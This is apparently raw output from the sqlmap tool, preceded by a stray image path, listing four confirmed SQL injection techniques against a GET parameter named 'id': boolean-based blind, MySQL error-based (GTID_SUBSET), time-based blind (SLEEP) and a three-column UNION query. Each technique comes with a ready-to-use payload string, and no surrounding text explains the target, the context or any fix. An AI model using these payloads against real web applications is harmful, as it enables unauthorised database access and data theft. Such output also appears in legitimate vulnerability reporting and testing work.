 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9166=9166 AND 'NPmj'='NPmj

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a6b6a71,(SELECT (ELT(6748=6748,1))),0x71717a7a71),6748) AND
'xlEF'='xlEF

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5389 FROM (SELECT(SLEEP(5)))pATH) AND 'gMzS'='gMzS

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7605' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b6a71,0x7a50584c50664f6d475262727571594e7a7
07a64415763576b49687a4c72557274635553744e746b,0x71717a7a71)-- -